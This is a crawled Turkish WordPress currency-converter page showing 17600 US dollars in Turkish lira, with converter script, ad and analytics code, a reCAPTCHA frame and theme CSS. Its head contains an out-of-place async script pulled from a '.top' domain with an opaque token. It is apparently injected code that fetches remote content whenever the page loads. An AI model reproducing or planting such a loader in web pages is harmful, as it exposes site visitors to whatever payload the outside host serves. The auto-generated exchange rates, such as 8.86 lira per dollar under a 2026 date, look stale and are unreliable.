

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkishad.com/usd-try-17600
body_size: 5879
content:
<!doctype html>
<html lang="tr">








<head>
<title>





17600 dolar kaç türk lirası yapar bugün 22.01.2026 05:25:41? | Döviz kuru.

</title>


<meta name="description" content="Bugünkü kurs 17600 dolar  türk lirası eder 22.01.2026 05:25:41 | Döviz kurları Bugün ne kadar?">



<link rel="icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://turkishad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/bootstrap.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gute-default-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gute-style-css' href='https://turkishad.com/wp-content/themes/exchangerates/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel="canonical" href="https://turkishad.com/usd-try-17600" />
<!-- .site-branding --> 
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
	<meta name="google-site-verification" content="xjH-VYXP2dFhlw-57nDgYIX8_HA1K2O2_7i-9FVics8" />
	
	<meta name="yandex-verification" content="6f047841a7390255" />
	<script type="text/javascript" src="https://barajind.top/?te=mu2weylcmu5ha3ddf43dqmrz" async></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5564 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header bg-dark text-light shadow-lg">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="site-branding">
													<p class="site-title"><a href="https://turkishad.com/" rel="home">Bu ne kadar?</a></p>
														<p class="site-description d-none"></p>
											</div><!-- .site-branding -->
				</div>
				<div class="col-md-7">
						<nav class="navbar navbar-expand-lg">
						    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
						        <span class="navbar-toggler-icon"><i class="fa fa-bars"></i></span>
						    </button>
						    <div class="collapse navbar-collapse" id="navbar-content">
						        						    </div>
						</nav>	
					</div>
			</div>
		</div>

	</header><!-- #masthead style="background: url(https://localhost/easy/wp-content/uploads/2018/07/bg3.jpg) -->
		<div id="content" class="site-content">
<div class="container space-padding">
	<div class="row">
		<div class="col-md-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">








<h1 class="entry-title">17600 dolar kaç türk lirası?</h1>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1427824399252755"
     data-ad-slot="4666997854"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Bugün 17600 dolar (USD) kaç türk lirası (<a href="https://tr.exchangesboard.com/c/try/">TRY</a>)? Doğru döviz kurları aşağıya bakın.</p>




<style>
.center12345{text-align:center;border:0px;border:none;border-collapse:collapse;}
.center12345 td{border:0px;border:none;border-collapse:collapse;}
.maintable700{width:100%;color:#004242;border:0px solid gray;margin-top:8px;padding-bottom:15px;border:0px;border:none;border-collapse:collapse;}
.maintable70001{text-align:right;width:49%;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.maintable70002{text-align:center;width:35px;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.maintable70003{text-align:left;width:49%;vertical-align:top;border:0px;border:none;border-collapse:collapse;}
.redsum{color:#AA0000;}
.bold001{font-weight:700;font-size:1.45em;padding-top:15px;padding-bottom:15px;}
.claclacla222{line-height:1;}
.clacla002{background-color:#DDDDDD;}
.taaa111 td{text-align:center;margin:auto;display:inline-block;width:100%;}
.taaa222 td{padding:8px;margin:8px;}
.taaa222 tr:nth-child(1){font-weight:bold;background-color:#f2f2f2;}
.taaa222 tr:nth-child(2){background-color:#ffffff;}
.taaa222 td:nth-child(1){font-weight:bold;background-color:#f2f2f2;}
.batta88{border-radius:2px;height:8px;font-size:80%;}
</style>

<table class="maintable700">
<tr class="clacla002">
<td class="maintable70001 bold001 claclacla222"><span class="redsum">17600 </span>dolar</td>
<td class="maintable70002 bold001 claclacla222">=</td>
<td class="maintable70003 bold001 claclacla222"> <span class="redsum">155889 </span>türk lirası</td>
</tr>





<tr>
<td class="maintable70001">
<span class="redsum"> 1 </span>dolar =  <span class="redsum">8.86 </span>türk lirası<br />
<span class="redsum"> 40 </span>dolar =  <span class="redsum">354 </span>türk lirası<br />
<span class="redsum"> 15 </span>dolar =  <span class="redsum">133 </span>türk lirası</td>
<td class="maintable70002"> &nbsp; </td>
<td class="maintable70003">
<span class="redsum"> 1 </span>türk lirası =  <span class="redsum">0.11 </span>dolar<br />
<span class="redsum"> 12 </span>türk lirası =  <span class="redsum">1.35 </span>dolar<br />
<span class="redsum"> 160 </span>türk lirası =  <span class="redsum">18.06 </span>dolar<br />
</td>
</tr>
</table>

<br />


<div style="text-align:center;">
<span style="font-weight:bold;color:gray;">Döviz Çevirici:</span> <input type=text id=temp size="12" style="font-size:73%;font-weight:bold;margin:10px;">
<input type="button" class="batta88" style="width:150px;height:23px;" id=ctoooooof value="USD kaç TRY"> <input type="button" class="batta88" style="width:150px;height:23px;" id=ctoooooof2 value="TRY kaç USD">
<br/>
<output></output>
<script>
var value001 = "8.8573039687151";var value002 = "0.1129011721323";
var v1 = "dolar";var v2 = "t\u00fcrk liras\u0131";
c = new Array(); n = new Array();
c[1] = value001; c[2] = value002;
c[3] = v1; c[4] = v2;
var temperatures = function(t) {
    var output, given, result, opposite;
    given = document.getElementById('temp').value;
    if (t === c[3]) {
      result = 1 * (+given) * value001;
      opposite = c[4];
    } else {
      result = (given - 0) / 1 * value002;
      opposite = c[3];
    }
    if (result % 1 !== 0) {
      console.log(result % 1);
      result = result.toFixed(2);
    }
    if (given || given === "0") {
      output = "<span style=\"font-size:1.2em;font-weight:bold;\"><span style=\"color:#AA0000;\">" + given + "</span> " + t + " = <span style=\"color:#AA0000;\">" + result + "</span> " + opposite+ "</span><hr />";
    } else {
      output = "Lütfen toplamı giriniz.";
    }
    document.querySelector('output').innerHTML = output;
  }
document.getElementById('ctoooooof').addEventListener('click', function(){temperatures(c[3]);})
document.getElementById('ctoooooof2').addEventListener('click', function(){temperatures(c[4]);})
</script>
</div>


<div class="taaa1112">
<table class="taaa222">
<tr>
<td>Toplam:</td><td>Dün:</td><td>Bir ay önce:</td><td>Bir yıl önce:</td>
</tr>
<tr>
<td>17600 <span style="color:gray;">USD</span></td><td>156073 <span style="color:gray;">TRY</span></td><td>146573 <span style="color:gray;">TRY</span></td><td>137864 <span style="color:gray;">TRY</span></td>
</tr>
<tr>
<td>1 <span style="color:gray;">USD</span></td><td>8.87 <span style="color:gray;">TRY</span></td><td>8.33 <span style="color:gray;">TRY</span></td><td>7.83 <span style="color:gray;">TRY</span></td>
</tr>
</table>
</div>
<br />
<p>Türk lirası için dolar döviz kuru güncellendi, 22.01.2026. Bugün döviz bürolarında 17600 dolar  155889 türk lirası alabilirsiniz.</p>

<p>Bu web sayfasında, bu topluluğun bilgileri otomatik olarak her gün epidates olur.</p>

<br /><div style="text-align:center;"><ul class="tabf02"><li><a href="https://turkishad.com/cad-try-16850">16850 CAD kaç TRY</a></li>
<li><a href="https://turkishad.com/usd-try-7-49">7.49 USD kaç TRY</a></li>
<li><a href="https://turkishad.com/eur-try-2346">2346 EUR kaç TRY</a></li>
<li><a href="https://turkishad.com/usd-try-1326">1326 USD kaç TRY</a></li>
<li><a href="https://turkishad.com/eur-try-16590">16590 EUR kaç TRY</a></li>
</ul></div><br />


				</main><!-- #main -->
			</div><!-- #primary -->	
		</div>
				<div class="col-md-3">
			
<aside id="secondary" class="widget-area">
	<section id="categories-2" class="widget sidebar widget_categories"><h2 class="widget-title">Kategori:</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://turkishad.com/category/rates">Rates</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://turkishad.com/category/forecast">Tahmini döviz kurları</a>
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget sidebar widget_custom_html"><h2 class="widget-title">Tahmin:</h2><div class="textwidget custom-html-widget"><ul>
<li class="cat-item cat-item-3"><a href="/dolar-kuru-tahmini">USD-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/euro-kuru-tahmini">EUR-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/ingiliz-sterlini-kuru-tahmini">GBP-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/isvicre-frangi-kuru-tahmini">CHF-TRY</a>
</li>
<li class="cat-item cat-item-2"><a href="/kanada-dolari-kuru-tahmini">CAD-TRY</a>
</li>
</ul></div></section><section id="custom_html-4" class="widget_text widget sidebar widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START ExchangesBoard döviz kurları widget`ının kodu --> <div id="exchangesboard-widget__vertical-rates" style="height: 226px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://tr.exchangesboard.com/">Döviz kurları</a> tarafından temsil edilen ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="tr" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="try" data-currencies-to="usd,eur,cad,gbp" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END ExchangesBoard döviz kurları widget`ının kodu --> </div></section></aside><!-- #secondary -->
		</div>
			</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
			<div class="footer-middle space-padding bg-dark">
			<div class="container">
				<div class="row">
					<div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54284731, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54284731" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div></div>				</div>
			</div>
		</div>
			<div class="footer-bottom">
				<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="site-info"><a href="/">Döviz kurları</a>
				<span class="sep"> | </span>
Türk Lirası, dolar, euro ve diğer para birimleri bugün ne kadar?
					</div><!-- .site-info -->
				</div>
				<div class="col-md-6">
					<div class="footer-menu text-right">
											</div>
				</div>
			</div>
		</div>
		
		</div>
	<div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://tr.exchangesboard.com/">ExchangesBoard</a> | <a href="https://rawmexico.com/">México</a>  | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
	</footer><!-- #colophon -->
</div><!-- #page -->




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FxiFlsDP2eb8H4_NKgVczg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048745631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4
body_size: 1547
content:
body{
    word-wrap: break-word;
    overflow-x: hidden;
}
h1,h2,h3,h4{
    color:#6b7074;
}
a{
    color:inherit;
}
img {
    max-width: 100%;
    height: auto;
}
.site-title {
    font-size: 28px;
    margin: 7px 0;
}
.site-title a{
    color: inherit;
    text-decoration: none;
}
.card.post-card {
    min-height: 500px;
    margin-bottom: 25px;
}
.card.row.gute-row {
    flex-direction: unset !important;
}
/*calender widget*/
.calendar_wrap
 tr {
    border-bottom: 1px solid #ccc;
}
.calendar_wrap
 td, .calendar_wrap
 th {
    border-right: 1px solid #ccc;
    padding: 5px;
    text-align: center;
}
.calendar_wrap
 tr:first-child {
    border-top: 1px solid #ccc;
}
.calendar_wrap table {
    border-left: 1px solid #ccc;
    width: 100%;
}
#wp-calendar caption {
    border: 1px solid #ccc;
    padding: 10px 0;
    color: #000;
}
select {
    max-width: 100%;
}
.tagcloud a {
    font-size:  14px !important;
    border:  1px solid #ccc;
    padding: 1px 10px;
    margin: 0 5px 5px 0;
    display:  inline-block;
}

.tagcloud a:hover {
    background: #ededed;
}
.card-footer {
    font-size: 70%;
    opacity: 0.8;
}
span.cat-links {
    display:  block;
    margin: 5px 0;
}

.card-footer span a, .card-footer span i {
    margin-right: 2px;
}
span.tags-links {
    margin-right: 10px;
}
span.author img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.card-meta {
    text-align:  center;
    background-color: #fff;
    padding: 1px;
    width: 100%;
    margin: auto;
    font-size: 80%;
}

.card-img-set {
    position: relative;
	width:100%;
}
.list-post .card-img-set {
	width:auto;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-author.vcard img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #555;
    margin-right: 10px;
}
.comments-title {
    font-size: 30px;
}
.comment-author.vcard {margin-bottom: 8px;}
.comment-metadata {
    font-size: 90%;
    margin-bottom: 10px;
    margin-left: 40px;
    margin-top: -10px;
}
ol.comment-list,ul.comment-list {
    padding: 0 20px;
    margin: 0;
}

.comment-list li article {
    padding: 10px;
}

ol.comment-list li, ul.comment-list li {
    padding-left: 15px;
}

.comment-form input, .comment-form textarea {
    width: 100%;
    padding: 10px;
}

.comment-form input#submit {
    width: auto;
}
.comment-form input {
    width: 60%;
}

.comment-form label {
    display: block;
}

input#wp-comment-cookies-consent {
    width: inherit;
}
.wodry-flipping {
    display: inline-block;
    position: relative;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin-x: 50%;
}
.wodry-flipping .front-face, .wodry-flipping .back-face {
    display: inline-block;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}
.wodry-flipping .front-face {
    position: absolute;
}
.wodry-flipping .back-face {
    position: relative;
}
.space-padding{
    padding: 90px 0;
}

/*
*single style
*/
h1.entry-title {
    font-size: 36px;
}
h3.comment-reply-title,
h1.entry-title,
h2.comments-title {
    border-left: 2px solid #ccc;
    padding-bottom: 0px;
    margin-bottom: 15px;
    padding-left: 10px;
}
.post-thumbnail {
    margin-bottom: 20px;
}

.single-meta {
    margin: 18px 0 25px 10px;
    font-size: 90%;
}
footer.entry-footer {
    margin: 20px 0;
}
.nav-links {
    padding: 10px 0;
    display:  block;
    width:  100%;
    overflow:  hidden;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin: 40px 0;
}

.nav-next,.nav-previous {
    display:  inline-block;
    width: 45%;
    float: left;
}

.single footer.entry-footer span {
    font-size: 90%;
    color: #888;
}

.nav-previous {
    margin-right:  5%;
}

.nav-next {
    margin-left: 5%;
}




/*Table style*/
table {
    border-collapse: collapse;
    width: 100%;
}

table td, table th {
    border: 1px solid #ddd;
    padding: 8px;
}

table tr:nth-child(even){background-color: #f2f2f2;}

table tr:hover {background-color: #ddd;}

table th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #ccc;
    color: #000;
}

/*Input style*/

input[type="submit"] {
    background:  #000;
    color: #fff;
}
input[type="submit"]:hover {
    background: #555;
}
input[type="text"], input[type="password"] {
    border: 1px solid #ccc;
}
.error-404 label {
    display:  block;
    margin-bottom: 10px;
}

.row.widget-404 {
    margin-top: 50px;
}

/* -------------------------------------------------------------------
 * ## pagination 
 * ------------------------------------------------------------------- */
.pagination{
   margin: 3rem auto;
   text-align: center;
   display: block;
}

.pagination ul{
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 6rem;
}

.pagination ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}
.pagination_num {
    font-family: "metropolis-bold", sans-serif;
    font-size: 1.5rem;
    line-height: 2.4rem;
    display: inline-block;
    padding: 3px 10px;
    height: 44px;
    margin: .3rem .15rem;
    color: #151515;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pagination_num:hover {
   background: #c4c4c4;
   color: #151515;
}

.pagination_num.current, .pagination_num.current:hover {
   background-color: #151515;
   color: #fff;
}

.pagination.inactive, .pagination.inactive:hover {
   color: #888888;
   cursor: default;
}

.pagination_prev, .pagination_next {
   display: block;
   background-color: #fff;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 3rem;
   width: 3rem;
   line-height: 4rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}
.pagination_prev{
    margin: 0 0 0 25px;
}
.pagination_next {
    margin: 0 25px 0 0;
}

.pagination_prev:hover, .pagination_next:hover {
   background-color: #151515;
   color: #fff;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}

.pagination_prev {
   background-image: url("../img/icon-arrow-left.svg");
   left: 0;
}

.pagination_prev:hover {
   background-image: url("../img/icon-arrow-left-w.svg");
}

.pagination_next {
   background-image: url("../img/icon-arrow-right.svg");
   right: 0;
}

.pagination_next:hover {
   background-image: url("../img/icon-arrow-right-w.svg");
}

.pagination_prev.inactive, .pagination_next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}

.pagination_prev.inactive:hover {
   background-image: url("../img/icon-arrow-left.svg");
}

.pagination_next.inactive:hover {
   background-image: url("../img/icon-arrow-right.svg");
}




--- FILE ---
content_type: text/css
request_url: https://turkishad.com/wp-content/themes/exchangerates/style.css?ver=1.0.4
body_size: 3671
content:
/*!
Theme Name: Gute
Theme URI:  https://wpthemespace.com/product/gute/
Author: Wp theme space
Author URI: https://profiles.wordpress.org/wpthemespace
